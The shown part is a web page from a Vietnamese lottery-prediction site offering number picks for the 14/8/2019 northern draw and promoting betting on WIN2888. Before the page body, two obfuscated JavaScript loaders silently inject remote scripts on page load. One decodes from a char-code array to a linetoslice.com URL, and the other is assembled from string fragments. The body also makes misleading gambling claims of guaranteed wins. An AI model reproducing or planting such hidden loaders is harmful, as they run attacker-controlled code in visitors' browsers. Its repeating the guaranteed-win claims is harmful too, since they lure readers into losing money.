02,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-11034 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép &#8211; Dự Đoán XSMB 14-08-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 14-08-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail">
<p><strong>Soi cầu XSMB 14/8/2019 thứ 4 hôm nay, dự đoán kết quả xổ số miền Bắc, dự đoán XSMB 14-08-2019, chốt lô kép chuẩn, bao lô chính xác nhất, đặc biệt đầu đuôi VIP, xiên 2 đẹp, bạch thủ đề chuẩn nổ 100%.</strong></p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-24-3-2021-tham-khao-kqxsmb-dan-de-hom-nay/" rel="bookmark" title="Soi Cầu XSMB 24/3/2021 – Tham khảo KQXSMB dàn đề hôm nay">Soi Cầu XSMB 24/3/2021 – Tham khảo KQXSMB dàn đề hôm nay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-ngay-2-9-2025-du-doan-xo-so-mien-bac-hom-nay-2-9/" rel="bookmark" title="Soi cầu XSMB ngày 2/9/2025 &#8211; Dự đoán xổ số miền Bắc hôm nay 2/9">Soi cầu XSMB ngày 2/9/2025 &#8211; Dự đoán xổ số miền Bắc hôm nay 2/9</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsmb-ngay-18-12-2024-du-doan-xo-so-mien-bac-hom-nay-18-12/" rel="bookmark" title="Soi cầu XSMB ngày 18/12/2024 &#8211; Dự đoán xổ số miền Bắc hôm nay 18/12">Soi cầu XSMB ngày 18/12/2024 &#8211; Dự đoán xổ số miền Bắc hôm nay 18/12</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-trung-dan-de-25-12-du-doan-xsmt-25-12-2018/" rel="bookmark" title="Soi Cầu Xổ số Miền Trung Dàn Đề 25/12 &#8211; Dự Đoán XSMT 25-12-2018">Soi Cầu Xổ số Miền Trung Dàn Đề 25/12 &#8211; Dự Đoán XSMT 25-12-2018</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmb-4-10-2023-thong-ke-xo-so-mien-bac-thu-5-hom-nay/" rel="bookmark" title="Dự đoán XSMB 4/10/2023 thống kê xổ số miền Bắc thứ 4 hôm nay">Dự đoán XSMB 4/10/2023 thống kê xổ số miền Bắc thứ 4 hôm nay</a></li>
                </ul></div>
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-6969d894cd588" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6969d894cd588"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Video_Soi_Cau_XSMB_1482019" title="Video Soi Cầu XSMB 14/8/2019:">Video Soi Cầu XSMB 14/8/2019:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Phan_Tich_Du_Doan_Soi_Cau_XSMB_1482019" title="Phân Tích &amp; Dự Đoán Soi Cầu XSMB 14/8/2019:">Phân Tích &amp; Dự Đoán Soi Cầu XSMB 14/8/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Chon_Loc_Cap_So_Chuan_Dep" title="Chọn Lọc Cặp Số Chuẩn Đẹp:">Chọn Lọc Cặp Số Chuẩn Đẹp:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Thong_Ke_Nhanh_Ngay_Mai" title="Thống Kê Nhanh Ngày Mai:">Thống Kê Nhanh Ngày Mai:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Thong_Ke_Dac_Biet" title="Thống Kê Đặc Biệt:">Thống Kê Đặc Biệt:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Du_Doan_Ket_Qua_Chot_so_1482019" title="Dự Đoán Kết Quả &amp; Chốt số 14/8/2019:">Dự Đoán Kết Quả &amp; Chốt số 14/8/2019:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Video_Soi_Cau_XSMB_1482019"></span><strong>Video Soi Cầu XSMB 14/8/2019:</strong><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;">
<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" scrolling="no" src="https://www.youtube.com/embed/qGrUBs71AMg" width="640" class="iframe-class"></iframe>
</div>
<p>Hôm nay Ad đã quay trở lại với tất cả mọi người cùng với những bộ số chuẩn nhất, đẹp nhất để anh em nào đang gặp khó khăn tham khảo mà đánh theo để vào bờ an  toàn nhé. <strong>Soi cầu</strong> đã sẵn sàng chốt công khai cho anh em rồi đây, nếu ai trùng máu thì đừng chần chừ gì nữa, phang ngay và luôn đi nào!</p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019/">Soi Cầu Xổ số Miền Bắc 14/8/2019 Kép &#8211; Dự Đoán XSMB 14-08-2019</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11042" src="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-08-2019.png" alt="" width="1280" height="720" /></p>
<div style="text-align: center;"><strong>CHƠI TẠI WIN2888 ĐƯỢC LỢI ÍCH GÌ?</strong></div>
<div>Đâu chỉ thực hiện có mỗi chuyên mục<strong> soi cầu XSMB</strong>, chúng mình còn kiêm luôn cả soi cầu miền Nam và dự đoán xổ số miền Trung cơ mà! Nếu anh em nào hiện đang chơi cả 3 miền hoặc có nhu cầu tham khảo thêm dự đoán cầu lô của 2 miền còn lại thì các bạn nên xem thêm những đường dẫn bên dưới:</div>
<ul>
<li>Theo chuyên gia dự đoán miền Nam thì hôm nay cầu lô khá chuẩn và đẹp, do đó mình cảm thấy rất tự tin để chốt cho anh em cùng tham khảo!</li>
</ul>
<p style="text-align: center;"><strong>&gt;&gt;&gt;&gt; Soi Cầu XSMN 14/8/2019 </strong></p>
<ul>
<li>Dự đoán xổ số miền Trung<strong> </strong>hôm nay đầy hứa hẹn mang về &#8220;chiến lợi phẩm&#8221; khá khẩm đây, anh em tham khảo thêm cho đủ bộ <strong>soi cầu 3 miền</strong> nhé!</li>
</ul>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmn-7-2-2024-thong-ke-lo-vip-xo-so-mien-nam-thu-4-hom-nay/">Dự đoán XSMN 7/2/2024 &#8211; Thống kê lô VIP xổ số miền Nam thứ 4 hôm nay</a></p><p><strong>&gt;&gt;&gt;&gt; Soi cầu XSMT 14/8/2019 </strong></p>
<div>Giờ vàng sắp đến rồi, hãy nhanh tay đến với <strong>win2888pro.com</strong> hôm nay để trả thù chủ lô, cầu lô đẹp &#8211; số vàng chuẩn đã được chốt xong, anh em thấy trùng máu lô nào thì chọn để chơi luôn nhé!</div>
<h2><span class="ez-toc-section" id="Phan_Tich_Du_Doan_Soi_Cau_XSMB_1482019"></span><span style="color: #e74c3c;"><strong>Phân Tích &amp; Dự Đoán Soi Cầu XSMB 14/8/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-8-2019-1.jpg" alt="Soi Cầu XSMB 14/8/2019, Dự Đoán Xổ Số Miền Bắc 14-08-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Chon_Loc_Cap_So_Chuan_Dep"></span><span style="color: #2980b9;"><strong>Chọn Lọc Cặp Số Chuẩn Đẹp:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-8-2019-2.jpg" alt="Soi Cầu XSMB 14/8/2019, Dự Đoán Xổ Số Miền Bắc 14-08-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Thong_Ke_Nhanh_Ngay_Mai"></span><span style="color: #2980b9;"><strong>Thống Kê Nhanh Ngày Mai:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-8-2019-3.jpg" alt="Soi Cầu XSMB 14/8/2019, Dự Đoán Xổ Số Miền Bắc 14-08-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<h3><span class="ez-toc-section" id="Thong_Ke_Dac_Biet"></span><span style="color: #2980b9;"><strong>Thống Kê Đặc Biệt:</strong></span><span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" src="https://win2888pro.com/wp-content/uploads/2019/08/soi-cau-xsmb-14-8-2019-4.jpg" alt="Soi Cầu XSMB 14/8/2019, Dự Đoán Xổ Số Miền Bắc 14-08-2019, soi cau xsmb, xsmb, du doan xsmb, bạch thủ, song thủ, kép, dàn đề, 3 càng, đặc biệt, xiên 2, soi cau bach thu, cau xsmb, xổ số miền bắc, xổ số hôm nay, soi cầu miền bắc, soi cầu lô đề" /></p>
<p style="text-align: center;"><strong>CÁCH CHƠI BẠCH THỦ LÔ, SONG THỦ LÔ, XIÊN 2, ĐỀ CHẠM</strong></p>

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/Ckz2CzlEk0Y" width="640" scrolling="yes" class="iframe-class"></iframe>

<h2 style="text-align: center;"><span class="ez-toc-section" id="Du_Doan_Ket_Qua_Chot_so_1482019"></span><span style="color: #e74c3c;"><strong>Dự Đoán Kết Quả &amp; Chốt số 14/8/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<div style="text-align: center;"><span style="color: #16a085;"><span style="font-size: 20px;"><strong>Độc Thủ Lô:</strong></span></span><span style="color: null;"><span style="font-size: 20px;"><strong> 92</strong></span></span><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Song Thủ Lô:</span><span style="color: null;"> 58 &#8211; 85</span><br />
<span style="color: #16a085;">Kép:</span><span style="color: null;"> 22 &#8211; 77</span></strong></span><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong><br />
<span style="font-size: 20px;"><strong><span style="color: #16a085;">Khung 2 Ngày:</span><span style="color: null;"> 36 &#8211; 63 (Ngày 2)</span><br />
<span style="color: #16a085;">Đề</span><span style="color: null;"> Chạm 3 &#8211; Chạm 4</span><br />
<span style="color: #16a085;">Dàn Đề 6 Số:</span><span style="color: null;"> 23 &#8211; 32 &#8211; 36 &#8211; 63 &#8211; 48 &#8211; 84</span><br />
<span style="color: #16a085;">CÁ NHÂN MÌNH KẾT:</span><span style="color: null;"> 58 &#8211; 85</span></strong></span><br />
<strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></div>
<div>
<p>Các bạn đừng quên quay lại <strong>win2888pro.com</strong> vào lúc <strong>4h30 chiều hằng ngày</strong> để được xem cập nhật chốt số nhé! Do mình sẽ liên hệ với nhiều anh em chơi lô đề và tham khảo mà cập nhật lại tình hình. Đây sẽ là những số mang tính chính xác cao hơn đấy!</p>
<p>Xin chúc anh chị em một ngày thành công rực rỡ nhé!</p>
</div>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;11034&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Bắc 14\/8\/2019 Kép - Dự Đoán XSMB 14-08-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-16-01-2026-du-doan-xo-so-mien-bac-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-58-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
